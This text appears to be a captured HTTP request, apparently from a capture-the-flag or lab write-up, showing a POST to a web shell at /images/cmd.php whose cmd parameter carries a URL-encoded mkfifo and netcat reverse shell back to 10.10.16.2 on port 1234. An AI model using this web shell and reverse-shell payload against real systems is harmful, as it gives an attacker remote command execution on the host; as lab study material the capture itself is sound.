 Pretty Raw Hex \n
1 POST /images/cmd.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ehr2nolpaftksb94vlvb7m9dp5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 87
12
13 cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.2+1234+>/tmp/f
先知社区